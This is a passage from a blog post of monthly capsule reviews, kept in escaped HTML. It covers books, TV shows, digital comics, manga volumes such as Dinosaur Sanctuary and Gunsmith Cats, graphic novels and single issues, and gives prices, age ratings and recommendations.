enough in the real world, but Sovereign has access to superhuman powers and the secret of making more.\u0026nbsp; On top of Sov, one of the dangling antagonists from book 1 gets their plotline resolved, but Nemesis itself still remains literally hanging over the world's heads like a Master Sword of Damocles, since this is book 2 of 3.\u0026nbsp; (The big gap in publication is due to personal issues on the part of the author, but she's managed to get back on the horse.)\u0026nbsp; Recommended.\u0026nbsp; $6.99 in the Kindle store, I got it on sale for $4.99, and it might be different prices at different places if you'd rather avoid Amazon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnd now a couple of bits that I don't consider proper capsules despite being longer than some of the capsules in this file. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI thought at the end of S2E14 of Moon Girl that they were narrowly avoiding the cliche of \"parents refuse to trust teen superheroes to be who they are once they find out\" but nope.\u0026nbsp; I ended up fast-forwarding through most of S2E15, and it felt like they were unintentionally doing an extended metaphor for a parent not accepting a kid who finally had the courage to come out as gay or trans.\u0026nbsp; (As opposed to Dreadnought, which is explicitly and intentionally about a kid coming out as gay and trans.)\u0026nbsp; It did manage to pull out after a few pretty rough eps, but the back half of the season seemed intent on wallowing in sitcom cliches in between wrapping up some character arc stuff.\u0026nbsp; A few episodes felt like they really wanted to get certain characters on screen one more time, but couldn't come up with a better plot for it, so cliche time.\u0026nbsp; The ending was good, and built a lot on what had gone before, but it felt like the final eight would've been stronger as four or five.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Disney+ continuation of Daredevil, \"Born Again\" (which I still think is a dumb subtitle for a devout Catholic character, even if the comics did it first) started in March.\u0026nbsp; I watched the first couple, then decided I'd seen enough.\u0026nbsp; I've never been all that interested in Daredevil as a character, I did like how the first season of Netflix did stuff and after that I was hooked in more by the shared sub-universe and my pre-existing interest in Power Man\/Iron Fist.\u0026nbsp; But I like this Daredevil more these days as a guest star than in his own stories.\u0026nbsp; So, I don't plan to watch the rest of the season.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAction Activists #4\u003C\/u\u003E: TeachNYC - A sort of \"you screwed up the timeline, Marty!\" framing sequence is used to examine a few pieces of New York City's history, and how they could easily have gone differently.\u0026nbsp; This is more of a comedic take, not an in-depth series of serious counterfactuals, but interesting nonetheless and educational along the way.\u0026nbsp; And hey, these are free books by Van Lente and Dunleavy, might as well go to\u0026nbsp;\u003Ca href=\"https:\/\/www.weteachnyc.org\/resources\/resource\/action-activists-4\/\"\u003Ehttps:\/\/www.weteachnyc.org\/resources\/resource\/action-activists-4\/ \u003C\/a\u003Eand grab it!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue #2\u003C\/u\u003E: Patreon.com (Rod Espinosa) - Queen Herminia gets the cover, but Clari's \"harrowing of the Shire\" style epilogue wraps up first and takes up the bulk of the book.\u0026nbsp; Most of the harrowing is being delivered by Clari, though, with the only real downside here being the demonstration that \"Arao\" may be dead but his deluded worshippers remain and still manage to channel magic in his name.\u0026nbsp; Herminia's story plays with a format not generally seen in this book, a series of splash pages running kind of like end credits, but with captions that carry on a conversation among the distant powerbrokers of the United Crowns as they try to figure out how the hell Herminia managed to leverage herself into a major military force and new nation...and what to do with\/to her.\u0026nbsp; While the other two epilogue stories did feel like endings, this has sequel bait written all over it, even if Espinosa chooses to not actually write the sequel.\u0026nbsp; This is much like the way the season finale of a show that hopes to get another season will have a short scene setting up next season's threat, just in case.\u0026nbsp; At the same time, such a scene doesn't require too much effort on its own in the event another season isn't approved, nor require too much contradiction if there's another season but they decide to go another direction.\u0026nbsp; Recommended.\u0026nbsp; $2\/month tier gets access.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue #3\u003C\/u\u003E: Patreon.com (Rod Espinosa) - This installment looks at Nalathara (the \"courtly lady\" assassin) and Ariarra (half-elf cleric-ish type), both of which are basically followups to Clari's de-scouring of the Shire epilogue.\u0026nbsp; Nala's epilogue also shows what happens to the Arokians that Clari kicked out of her hometown in an act of mercy, with particular focus on the horrible school teacher whose horribleness helped inspire Clari's journey in the first place.\u0026nbsp; (Nala happens to the Arokians, basically.)\u0026nbsp; Espinosa has stated that a Book 4 is not impossible but not currently planned, but this doesn't stop him from adding in a new character and another possible spinoff direction should there be more tales in the world of the Hundred Kingdoms.\u0026nbsp; Ari's story is more about catching up with Clari, since they spent much of Book 3 in an aggressive Split The Party, as well as mourning their lost (nice bit of worldbuilding in terms of how graves are marked and observed).\u0026nbsp; Recommended.\u0026nbsp; $2\/month tier gets access.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: May or may not be another Adventure Finders Epilogue.\u0026nbsp; I might catch up on the online versions of Amoeba Adventures rather than waiting for the next trade, and I got a PDF of all the original Stardust the Super Wizard comics as part of a Kickstarter fulfillment, but haven't had time\/energy to do more than skim it yet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENote, if you haven't checked to see if you can access the LibraryPass system through your local public library (or a non-local one that will give you a card), a lot of the books I review are available through it.\u0026nbsp; For instance, just checking their recent arrivals shows Magical Girl Incident, Cat + Gamer, Cthulhu Cat, Gunsmith Cats Omnibus 1, and the by-chapter version of Reborn as a Vending Machine (in addition to books I reviewed explicitly as being on LP).\u0026nbsp; I guess not enough chapters of Reborn have come out to get the third volume, I wonder if the creator has shifted focus to the anime?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense vol 4\u003C\/u\u003E:\u0026nbsp;Seven Seas - Yeah, not typing out that full title anymore.\u0026nbsp; The harem story is nipped in the bud with a few lines of dialogue (although the prospective Apkallu bride is still interested even if her father knows marriage is off the table), instead focusing on the potential friendship between Lord Van and Arte, the young daughter of nobility who arrived last volume.\u0026nbsp; Like him, she has a disfavored magical talent, although she does not appear to have the nigh-bottomless reservoirs of mana that let Van get so much use out of production magic.\u0026nbsp; Her scenes also represent the most significant viewpoint split to date in the series, which has otherwise almost entirely focused on what Van is present for.\u0026nbsp; In that respect, Arte has become the secondary protagonist, since it's not just events around her that we see, it's her inner life.\u0026nbsp; An alliance by marriage between Van and Arte could solve some immediate problems regarding the suddenly more valuable territory Van oversees, but create long term problems as well...and that doesn't even address how \"modern Japanese salaryman in a ten year old's body\" is going to cope with being engaged to an actual child.\u0026nbsp; So, yeah, Arte is a much thornier problem than any dragon.\u0026nbsp; However, she does get backgrounded in the back half of the volume by an actual dragon, since there's another extended combat sequence that lets her chaperone Lady Panamera (she of the titanic breasts and even more titanic magical might) show off her more martial talents.\u0026nbsp; This series dances around with being a little pervy in places, but so far as managed to keep the protagonist from being a cad, instead focusing on logistics and alliances.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn, rated Teen 13+.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQH6sDC6-dCxCPhVZyFeOr0JtOnLlhhgeUODUAN5nwoBJqTiiyBand188I5FFsnGVm84s8Ft9tTj0SwLcypVaBz3R6UX-KLoui3f7btK6vKNQJlKgadlw9KnGgvI9ICZvcgmZVqX75OgLnm05qE-L7szpFj5EM9Vf5tktxOQRvRYB7ONwMPWZ6O_3MlZA\/s1405\/9798893732665_dinosaur-sanctuary-manga-volume-6_1-2121760518.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1405\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQH6sDC6-dCxCPhVZyFeOr0JtOnLlhhgeUODUAN5nwoBJqTiiyBand188I5FFsnGVm84s8Ft9tTj0SwLcypVaBz3R6UX-KLoui3f7btK6vKNQJlKgadlw9KnGgvI9ICZvcgmZVqX75OgLnm05qE-L7szpFj5EM9Vf5tktxOQRvRYB7ONwMPWZ6O_3MlZA\/s320\/9798893732665_dinosaur-sanctuary-manga-volume-6_1-2121760518.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYes, the dinosaur is adorable.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDinosaur Sanctuary vol 6\u003C\/u\u003E: Seven Seas - Somewhat shorter stories this time, with the resolution of the bone \ncancer story, two short stories, and the start of another longer piece \nso that we end on a cliffhanger again.\u0026nbsp; Itaru Kinoshita has gotten the hang of pacing for the collection, it seems.\u0026nbsp; The stories are a good mix of dinosaur and human drama, and illustrate handily why \"things are starting to fall apart\" is such fertile territory for storytelling.\u0026nbsp; Sure, there's some good flashbacks to the heyday of dinosaur parks, but this is a story about what happens when the fad is fading, the funding is starting to go away, and it's hard to get the public's attention for GOOD things, only for mistakes and tragedies.\u0026nbsp; Sadly, it's a not-really-veiled allegory for what happens in real life zoos...doing good science and education isn't enough.\u0026nbsp; There's wonder and awe and all kinds of inspiring human ingenuity, but it's all tinged with sadness because even the most optimistic person (aka the main protagonist) can see which way the wind is blowing, for all that she's determined to tilt at the windmills.\u0026nbsp; Oh, and a few hints of a romantic subplot poke up here and there (I suspect a coworker is using her reputation as a flake to play matchmaker).\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99 rated Teen (13+) (probably for mature themes of loss and occasional dinosaur medical procedures).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 6\u003C\/u\u003E: Viz Media\/Viz Signature - The bulk of this volume involves dealing with the new type of Kaii introduced at the end of vol 5, although the real challenge is dealing with the competing agency jurisdictions and multiple magical girls with wildly differing styles and motivations.\u0026nbsp; A little more of the deeper background comes out, and Magilumiere advances its agenda in a small but critical way.\u0026nbsp; Lots of fun technomagicalbabble thanks to the competing styles, I'll definitely miss one of the styles (not gonna say why we won't see it anymore, that'd be a spoiler!).\u0026nbsp; With the success against the Kaii, it's time for the company to expand again, and some familiar faces return to flesh out the roster.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 3\u003C\/u\u003E: Viz - A common element of \"Mythos\" cosmic horror is the idea that godlike beings live on such a different scale (size and time) from humans that they barely notice we exist...until they do, at which point it's like noticing a cockroach scurrying across your kitchen floor.\u0026nbsp; Maybe disgusted, maybe \"ooh, a neat bug\" fascination, maybe just a sense of tired \"I just cleaned, and the vermin are back already?\"\u0026nbsp; In no way is it a good thing to be noticed, even if the god is more amused than annoyed...because they tend to want to clean house eventually, once they get over their initial reaction.\u0026nbsp; This volume is an extended examination of one such \"ooh, a neat bug\" god who has finally gotten bored and is done playing around.\u0026nbsp; Most of the humans in focus do not enjoy the experience, for all that they're more durable than the typical person (or Neat Bug), although there are hints here and there of a potential accommodation between gods and humans.\u0026nbsp; Not that I expect this to turn into a giant version of Joe's Apartment, mind you, but studying the Neat Bugs does seem to bring with it a touch of empathy, or at least reduction in antipathy.\u0026nbsp; Lots of body horror and monstery stuff, but not much more than in the previous volume.\u0026nbsp; Cronenberg-ish but with more fangs in places that shouldn't have fangs.\u0026nbsp; Recommended but with hefty content\/trigger warnings.\u0026nbsp; $14.99\/$19.99Cn#10.99UK, rated Older Teen. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband vol 12\u003C\/u\u003E: Viz - And now a little light Yakuza comedy as a palate cleanser.\u0026nbsp; This volume's standout new character is a police rescue dog named Daigoro (Great Protector is probably the meaning of the version intended, and perhaps a link to the 70s kaiju of the same-in-English name), who is a poofy Pomeranian.\u0026nbsp; I suppose we also get new characters in the form of Personality Sprites (to use the Narbonic term).\u0026nbsp; Tatsu and Miku both have shoulder angels and devils, but Miku also has a shoulder Policure and Tatsu a shoulder Yakuza boss, who help break ties.\u0026nbsp; Or shoot ties in the face.\u0026nbsp; Whatever.\u0026nbsp; The world is also expanded a bit with a look at Tatsu's reading list, which includes a celebrity chef and author who may also be a hit-woman...feels like taking the \"Martha Stewart has done prison time\" gag to the logical (for this world) conclusion.\u0026nbsp; The more I look back at this volume, the more characters are actually introduced, come to think of it.\u0026nbsp; Sure, a lot of them are in side scenes and never interact with Tatsu or Miku directly, but the world is expanding, and it's a surprisingly hopeful one considering how violent it also is.\u0026nbsp; Sure, there's possible assassins who are not brought to justice, but there's also intimidating-looking ex-cons who actually picked up useful skills in prison and are using them to make the world at better, or at least more aesthetically pleasing, place.\u0026nbsp; Beefs are resolved less through violence and more through showing off skills and trying to make the other guy look like a chump.\u0026nbsp; This doesn't always work (the wild boar is not impressed by Tatsu's meal prep skills), but they've definitely taken this \"going straight\" thing seriously.\u0026nbsp; And in a real world where merely looking like you might be a tattooed gang member can get you thrown in a deep dark hole, it's refreshing to see actual tattooed gang members getting a second chance at life.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (lots of implied violence, the only actual violence is getting bowled over cartoon-like by a feral pig).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Gamer vol 7\u003C\/u\u003E: Dark Horse Manga - The original publication date was pre-COVID, which almost makes this volume prescient as the big change this time around is the protagonist's company shifting to remote work...much harder to keep an iron wall between work and home like she had been doing when the two are now in the same location, and the gaming rig is within reach of the workstation.\u0026nbsp; The cats are a bit confused at how the human doesn't seem to leave anymore, but they roll with it.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGunsmith Cats Omnibus vol 1\u003C\/u\u003E: Dark Horse Manga - I originally read the first few issues' worth via a borrowed TPB back in the 90s, and some of the lines and scenes stuck with me.\u0026nbsp; I suspect the version I read was somewhat more censored, though, because I initially thought the Explicit Content sticker was going a bit overboard.\u0026nbsp; Sure, lots of suggestive bits, and the fact that Minnie-May (the explosives expert) is 17 years old and a former high end call girl, but that'd be more \"Older Teen,\" right?\u0026nbsp; Well, there's definitely some stuff I think I'd have remembered seeing the first time around, so take the sticker seriously.\u0026nbsp; Oh, and there's also a lot of grievous bodily harm, but I'm pretty sure that all got past the censors in the 90s.\u0026nbsp; All that aside, Gunsmith Cats is a \"guns, girls, and cars\" manga set in the fantastic foreign locale of Chicago.\u0026nbsp; Kenichi Sonoda researched things very thoroughly (primarily the guns and cars, of course) but there's definitely a lot of \"this is how Japan sees America\" tone throughout.\u0026nbsp; Running gunfights, car chases, explosions...just a regular day in Bush41's America.\u0026nbsp; Rally Vincent really just wants to be a gunsmith, but even in gun-happy America that doesn't pay the bills, so she's also a high end bounty hunter.\u0026nbsp; However, it's rarely the bounties themselves that pose the problem, it's the criminal syndicates, rival bounty hunters, assassins out to shut up the bounty before they can cut a deal, etc.\u0026nbsp; And explicit content warning aside, the real porn here is guns, lovingly rendered and described.\u0026nbsp; \"Ammosexual\" has been used as an insult lately, but it really fits this manga.\u0026nbsp; With cars as a side piece.\u0026nbsp; And a little bit of James Bond or cyberpunk here and there because maybe Sonoda wasn't TOO concerned about realism.\u0026nbsp; Speaking of a lack of concern for realism, Rally Vincent has an awfully deep skill set and reputation for a 19 year old.\u0026nbsp; Even ignoring the legality of someone that age owning a gun shop and having been a bounty hunter for years, one gets the impression that her first time getting a car over 100mph happened when she was too short to reach the pedals.\u0026nbsp; Anyway, if you can get past the more fetishy aspects of Sonoda's work, there's some good comedy in with the action and panty shots, and very well-drawn guns and cars.\u0026nbsp; $29.99\/$39.99Cn (about 600 pages), take the Explicit Content label seriously.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 12\u003C\/u\u003E: Shonen Jump - Mostly the fight between Sword Guy and his numbered Kaiju foe, followed by a brief demonstration of why Kafka's childhood friend is considered a Badass.\u0026nbsp; There's more backstory for both of them, which has mostly convinced me I'm not interested in the upcoming two volume side story for Sword Guy.\u0026nbsp; Kafka himself gets very little screen time in the book named after him, I hope he gets back to center stage next volume.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMr. Villain's Day Off vol 6\u003C\/u\u003E: Square Enix Manga - The book about needing to take a break from all the conflict is quite welcome in these trying times.\u0026nbsp; As a collection of vignettes originally published as part of a magazine, they do spent a lot of time reminding the reader of the premise, since any given installment might be someone's first, but that makes it a relaxing read.\u0026nbsp; Once in a while the author will neglect to clearly explain someone's deal (like the alien siblings who share a body), but it's not a huge problem and things usually become clear enough within a couple panels.\u0026nbsp; This continues to be a cozy take on what might happen if a Power Rangers premise becomes more of an institution, but in rather than the Go Go Loser Ranger version where both sides are pretty evil or at least venal, everyone here is just trying to save their respective worlds and is willing to call off fights because someone's too tired or it might ruin the day for civilians.\u0026nbsp; I suppose if they ever want to indulge in a Serious Plot, the \"Evil League\" could end up allying with humanity against the mysterious other aliens we've seen a couple times, the two sides are clearly ready for an end to hostilities in the near future.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjDhhdOWEjuVMiRAk89LzJuTlMoxPMzNUu6F1aevsggJrzjdu_uiaItQFYGG6t0Um3tcdmCbxBv_MP7yPHYZO84EVcNIBaCTrnBULGBPxAZfArqdIJkMh2maaHrs2_QmvwZzeNb8t-GbYVThM39qkzIkILBTkEtQF6jkArlGWrkX5DnqLZYpxOqwupGQNs\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"844\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjDhhdOWEjuVMiRAk89LzJuTlMoxPMzNUu6F1aevsggJrzjdu_uiaItQFYGG6t0Um3tcdmCbxBv_MP7yPHYZO84EVcNIBaCTrnBULGBPxAZfArqdIJkMh2maaHrs2_QmvwZzeNb8t-GbYVThM39qkzIkILBTkEtQF6jkArlGWrkX5DnqLZYpxOqwupGQNs\" width=\"169\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETechnically still not a\u003Cbr \/\u003Etank unless it has a turret.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETank Chair vol 3\u003C\/u\u003E: Kodansha - While each chapter is still named things like Target 15, this volume is the endgame, no new opponents,\u0026nbsp; A final showdown between Nagi and the immortal and amoral Sensei.\u0026nbsp; The body count may be smaller than in previous volumes (or maybe not...a bunch of buildings get dropped with an unknown number of inhabitants), but it's all \"named characters\" this time around.\u0026nbsp; Very violent, very gory, but the seemingly amoral killers are starting to die for principles beyond \"survival of the strongest.\"\u0026nbsp; This could easily be the end of the series, but volume 4 is already scheduled for June.\u0026nbsp; Still, there must needs be a reset, because it's hard to keep escalating after the kaiju-level action of this volume.\u0026nbsp; The moral line in the sand (or finely powdered concrete rubble) is clearly drawn by both the protagonist and some of the antagonists: you gotta have someone to fight for other than yourself, or you lose the last shred of what makes you not a monster.\u0026nbsp; That said, there really is a lot of violence that's gratuitous even by the standards of the previous volumes, which I can see putting a lot of people off.\u0026nbsp; Recommended with that warning.\u0026nbsp; $13.99\/$18.99Cn rated Older Teen 16+ (mainly violence...so much violence).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 12\u003C\/u\u003E: Kodansha - (Oops, looks like I've been omitting the exclamation marks in the title for a while now.)\u0026nbsp; The cast has literally become too deep to let the plot advance, what with all the flashbacks and startling revelations and \"now cut to one of the other five running fight scenes\" bits.\u0026nbsp; But I'm enjoying this more than the similar slow-the-plot-down fights over in Kaiju No. 8, perhaps because this setting goes a lot more over the top which gives Negi Haruba more room to just throw in interesting character bits before killing someone off...as mentioned earlier, there really are no good guys here, just monsters and sociopaths, some of whom have convinced themselves that they're heroes.\u0026nbsp; Well, a couple of characters do finally get something like a noble motivation, if only for contrast.\u0026nbsp; Fighter D continues with Mission: A Pox On All Y'all's Houses and as much by accident as intent manages to make decent progress.\u0026nbsp; He is alternately cruel and kind as the needs of the moment push and pull, but ultimately it's in service of pushing tragedy onto as many people and monsters as he can manage.\u0026nbsp; If this be madness, there might be method to it, as at least one character starts to notice, but it's also possible he's just a massive dumbass fueled by spite.\u0026nbsp; Spite is a valid business model.\u0026nbsp; The storytelling is somewhat confusing, but if a three-way fight happening all over a massive complex isn't confusing you're probably doing it wrong.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn rated Older Teen 16+ (mainly violence which goes beyond \"fantasy violence\").\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Kuma Kuma Kuma Bear vol 12, Magilumiere Magical Girls vol 7, maybe Mecha-Ude vol 1 or Toxic Super Beasts vol 1 (I'm not ordering these sight-unseen, so it depends on whether I find 'em on the shelf and like what I see).\u0026nbsp; There's a Kaiju No 8 side story coming out as well, but as noted above I'm not really interested in the guy it's about.\u0026nbsp; Plus, of course, the possibility of finding out about a title through social media memes and fanart and deciding to check it out, as I do.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHilo vol 11: The Great Space Iguana\u003C\/u\u003E: Random House\/RH Graphic - To some extent, this is a Meanwhile to volume 10, and sort of explains some of the unexplained weirdness of that story, but...there's still a lot of unexplained weird.\u0026nbsp; While there is a space iguana and a bunch of hostile alien races, the main conflict is anxiety over Gina's status...having left to become the new guardian of realities, she might have a way to return to her old life and friends.\u0026nbsp; I don't exactly care for anxiety-driven stories, even when it's pretty clear that Everything Will Be Fine.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe United States of Captain America\u003C\/u\u003E: Marvel - This is a few years old, but I started seeing scans from it on social media recently, so decided to order the trade and give it a shot.\u0026nbsp; The premise is that someone dressed in the classic Captain America uniform steals Steve's shield and then uses it in a cross-country campaign to besmirch the name.\u0026nbsp; There are, of course, Nazis to punch, and along the way a bunch of new Captains America are introduced.\u0026nbsp; Hey, if Batman can do it, so can Cap.\u0026nbsp; (Some of the new ones are a bit of a stretch, the sort who'd have gotten less than a page in Cap \u0026amp; the Falcon #178-184 before ending up in the hospital.)\u0026nbsp; Anyway, occasionally tortured premise aside, it was an entertaining read.\u0026nbsp; Recommended.\u0026nbsp; $17.99\/$22.50Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EIyanu Child of Wonder vol 4\u003C\/u\u003E: Dark Horse Comics\/Youneek Studios - This is not the end of the series, but it's where I'm stopping.\u0026nbsp; The original arc resolves, and the two pages of \"Hey, there's another menace waiting in the wings!\" (the sort of thing I talked about in the Adventure Finders review) did not grab me even a little.\u0026nbsp; I feel like that bit was only added to leave room for a second season should the cartoon (which is still Coming Soon) do well.\u0026nbsp; Unfortunately, a really weird scripting tic hurt what should've been a Big Damn Climax issue.\u0026nbsp; To wit, every single time someone exerts themselves in a fight or to use their powers, they say \"RGHAAAAA!\" with maybe an extra few R's or A's.\u0026nbsp; No variation at all.\u0026nbsp; It really killed whatever mood Okupe was going for...the editor should've pointed this problem out, it makes the final fight scenes feel like a lame running gag.\u0026nbsp; Of course, the editor isn't even credited on the main title page, it's possible that the editors listed are just overall Dark Horse editors and no one actually took editorial ownership of this book.\u0026nbsp; It's a pity, the series has a lot of interesting ideas with potential, but while some of the technical editing has improved (the lettering is a lot more readable, although they're still doing some weird \"did no one tell them not to do that?\" tricks connecting the balloons), it really feels like the whole thing needed a stronger editorial hand to develop the ideas better.\u0026nbsp; Mildly recommended.\u0026nbsp; $19.99\/$25.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing, although a couple of crowdfunds might fulfill, like the new anthology of Stardust comics referred to above.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETook almost two months to get enough floppies built up for a shipment, and due to the vagaries of publication dates that resulted in three issues of Moon Knight.\u0026nbsp; Also, all the back issues of Lower Decks came in, although I had my shipment sent before #5 came out.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #4 (of 4)\u003C\/u\u003E: Marvel - For all the big battles and cosmic stakes, this ended up feeling pretty anticlimactic.\u0026nbsp; It did advance some Ultraman plot threads, in case they get another series (nothing on the schedule for the next few months, at least), but like...underwhelming \"defeat Galactus\" resolution.\u0026nbsp; Also, given how unlikely it is that any of this will be relevant to the Marvel Universe characters going forwards, they sure got a lot of the focus.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003Cbr 